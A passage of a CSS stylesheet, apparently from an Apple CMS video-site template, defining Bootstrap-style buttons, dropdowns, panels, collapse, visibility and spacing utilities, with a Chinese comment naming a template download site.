  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d
}
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff
}
.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled] {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent
}
.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover {
  color: #777;
  text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.collapse {
  display: none
}
.collapse.in {
  display: block
}
tr.collapse.in {
  display: table-row
}
tbody.collapse.in {
  display: table-row-group
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content {
  height: 0;
  max-height: 0;
  transition: max-height .35s;
  overflow: hidden;
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content.active {
  height: auto;
  max-height: 1000px;
}
@media(max-width:575.99px) {
  .ewave-collapse-xs .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xs .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .ewave-collapse-sm .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-sm .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .ewave-collapse-md .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-md .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .ewave-collapse-lg .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-lg .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .ewave-collapse-xl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@media (min-width:1400px) {
  .ewave-collapse-xxl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xxl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
.ewave-offcanvas-content {
  position: fixed;
  width: 30%;
  height: 100%;
  left: 0;
  top: 0;
  transform: translateX(-100%);
  transition: all .35s;
  z-index: 2;
}
.ewave-offcanvas-content.active {
  transform: translateX(0);
}
.ewave-offcanvas-modal {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, .6);
  display: none;
}
.ewave-offcanvas-modal.active {
  display: block;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent
}
.dropdown, .dropup {
  position: relative
}
.dropdown-toggle:focus {
  outline: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777
}
.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open > .dropdown-menu {
  display: block
}
.open > a {
  outline: 0
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto
}
.dropup .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px
}
.btn-toolbar {
  margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left
}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0
}
.btn-group > .btn:first-child {
  margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group > .btn-group {
  float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn .caret {
  margin-left: 0
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%
}
.btn-group-vertical > .btn-group > .btn {
  float: none
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate
}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%
}
.btn-group-justified > .btn-group .btn {
  width: 100%
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate
}
.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0
}
.input-group .form-control:focus {
  z-index: 3
}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px
}
select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto
}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px
}
select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group-addon:first-child {
  border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-addon:last-child {
  border-left: 0
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap
}
.input-group-btn > .btn {
  position: relative
}
.input-group-btn > .btn + .btn {
  margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2
}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
  height: 34px;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px
}
a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
  padding: 15px
}
.panel-head {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0
}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .panel-head + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.panel-head + .list-group .list-group-item:first-child {
  border-top-width: 0
}
.list-group + .panel-footer {
  border-top-width: 0
}
.panel-group {
  margin-bottom: 20px
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px
}
.panel-group .panel + .panel {
  margin-top: 5px
}
.panel-group .panel-head {
  border-bottom: 0
}
.panel-group .panel-head + .panel-collapse > .list-group, .panel-group .panel-head + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd
}
.panel-group .panel-footer {
  border-top: 0
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd
}
.panel-default {
  border-color: #ddd
}
.panel-default > .panel-head {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd
}
.panel-default > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ddd
}
.panel-default > .panel-head .badge {
  color: #f5f5f5;
  background-color: #333
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd
}
.panel-primary {
  border-color: #337ab7
}
.panel-primary > .panel-head {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7
}
.panel-primary > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #337ab7
}
.panel-primary > .panel-head .badge {
  color: #337ab7;
  background-color: #fff
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7
}
.panel-success {
  border-color: #d6e9c6
}
.panel-success > .panel-head {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6
}
.panel-success > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6
}
.panel-success > .panel-head .badge {
  color: #dff0d8;
  background-color: #3c763d
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6
}
.panel-info {
  border-color: #bce8f1
}
.panel-info > .panel-head {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1
}
.panel-info > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #bce8f1
}
.panel-info > .panel-head .badge {
  color: #d9edf7;
  background-color: #31708f
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1
}
.panel-warning {
  border-color: #faebcc
}
.panel-warning > .panel-head {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc
}
.panel-warning > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #faebcc
}
.panel-warning > .panel-head .badge {
  color: #fcf8e3;
  background-color: #8a6d3b
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc
}
.panel-danger {
  border-color: #ebccd1
}
.panel-danger > .panel-head {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1
}
.panel-danger > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ebccd1
}
.panel-danger > .panel-head .badge {
  color: #f2dede;
  background-color: #a94442
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  z-index: 0;
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%
}
.embed-responsive-4by3 {
  padding-bottom: 75%
}
.embed-responsive .MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0;
}
.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "
}
.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .pager:after, .panel-body:after, .row:after {
  clear: both
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto
}
.pull-right {
  float: right !important
}
.pull-left {
  float: left !important
}
.hide {
  display: none !important
}
.show {
  display: block !important
}
.invisible {
  visibility: hidden
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.hidden {
  display: none !important
}
@-ms-viewport {
  width: device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important
}
@media (max-width:575.99px) {
  .visible-xs {
    display: block !important
  }
  table.visible-xs {
    display: table !important
  }
  tr.visible-xs {
    display: table-row !important
  }
  td.visible-xs, th.visible-xs {
    display: table-cell !important
  }
  .visible-xs-block {
    display: block !important
  }
  .visible-xs-inline {
    display: inline !important
  }
  .visible-xs-inline-block {
    display: inline-block !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .visible-sm {
    display: block !important
  }
  table.visible-sm {
    display: table !important
  }
  tr.visible-sm {
    display: table-row !important
  }
  td.visible-sm, th.visible-sm {
    display: table-cell !important
  }
  .visible-sm-block {
    display: block !important
  }
  .visible-sm-inline {
    display: inline !important
  }
  .visible-sm-inline-block {
    display: inline-block !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .visible-md {
    display: block !important
  }
  table.visible-md {
    display: table !important
  }
  tr.visible-md {
    display: table-row !important
  }
  td.visible-md, th.visible-md {
    display: table-cell !important
  }
  .visible-md-block {
    display: block !important
  }
  .visible-md-inline {
    display: inline !important
  }
  .visible-md-inline-block {
    display: inline-block !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .visible-lg {
    display: block !important
  }
  table.visible-lg {
    display: table !important
  }
  tr.visible-lg {
    display: table-row !important
  }
  td.visible-lg, th.visible-lg {
    display: table-cell !important
  }
  .visible-lg-block {
    display: block !important
  }
  .visible-lg-inline {
    display: inline !important
  }
  .visible-lg-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .visible-xl {
    display: block !important
  }
  table.visible-xl {
    display: table !important
  }
  tr.visible-xl {
    display: table-row !important
  }
  td.visible-xl, th.visible-xl {
    display: table-cell !important
  }
  .visible-xl-block {
    display: block !important
  }
  .visible-xl-inline {
    display: inline !important
  }
  .visible-xl-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1400px) {
  .visible-xxl {
    display: block !important
  }
  table.visible-xxl {
    display: table !important
  }
  tr.visible-xxl {
    display: table-row !important
  }
  td.visible-xxl, th.visible-xxl {
    display: table-cell !important
  }
  .visible-xxl-block {
    display: block !important
  }
  .visible-xxl-inline {
    display: inline !important
  }
  .visible-xxl-inline-block {
    display: inline-block !important
  }
}
@media (max-width:575.99px) {
  .hidden-xs {
    display: none !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .hidden-sm {
    display: none !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .hidden-md {
    display: none !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .hidden-lg {
    display: none !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .hidden-xl {
    display: none !important
  }
}
@media (min-width:1400px) {
  .hidden-xxl {
    display: none !important
  }
}
.p-0 {
  padding: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.m-0 {
  margin: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.p-10 {
  padding: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.m-10 {
  margin: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
@media(max-width:575.99px) {
  .p-xs-0 {
    padding: 0 !important;
  }
  .pl-xs-0 {
    padding-left: 0 !important;
  }
  .pr-xs-0 {
    padding-right: 0 !important;
  }
  .pt-xs-0 {
    padding-top: 0 !important;
  }
  .pb-xs-0 {
    padding-bottom: 0 !important;
  }
  .m-xs-0 {
    margin: 0 !important;
  }
  .ml-xs-0 {
    margin-left: 0 !important;
  }
  .mr-xs-0 {
    margin-right: 0 !important;
  }
  .mt-xs-0 {
    margin-top: 0 !important;
  }
  .mb-xs-0 {
    margin-bottom: 0 !important;
  }
  .p-xs-10 {
    padding: 10px !important;
  }
  .pl-xs-10 {
    padding-left: 10px !important;
  }
  .pr-xs-10 {
    padding-right: 10px !important;
  }
  .pt-xs-10 {
    padding-top: 10px !important;
  }
  .pb-xs-10 {
    padding-bottom: 10px !important;
  }
  .m-xs-10 {
    margin: 10px !important;
  }
  .ml-xs-10 {
    margin-left: 10px !important;
  }
  .mr-xs-10 {
    margin-right: 10px !important;
  }
  .mt-xs-10 {
    margin-top: 10px !important;
  }
  .mb-xs-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .p-sm-0 {
    padding: 0 !important;
  }
  .pl-sm-0 {
    padding-left: 0 !important;
  }
  .pr-sm-0 {
    padding-right: 0 !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .ml-sm-0 {
    margin-left: 0 !important;
  }
  .mr-sm-0 {
    margin-right: 0 !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .p-sm-10 {
    padding: 10px !important;
  }
  .pl-sm-10 {
    padding-left: 10px !important;
  }
  .pr-sm-10 {
    padding-right: 10px !important;
  }
  .pt-sm-10 {
    padding-top: 10px !important;
  }
  .pb-sm-10 {
    padding-bottom: 10px !important;
  }
  .m-sm-10 {
    margin: 10px !important;
  }
  .ml-sm-10 {
    margin-left: 10px !important;
  }
  .mr-sm-10 {
    margin-right: 10px !important;
  }
  .mt-sm-10 {
    margin-top: 10px !important;
  }
  .mb-sm-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .p-md-0 {
    padding: 0 !important;
  }
  .pl-md-0 {
    padding-left: 0 !important;
  }
  .pr-md-0 {
    padding-right: 0 !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pb-md-0 {
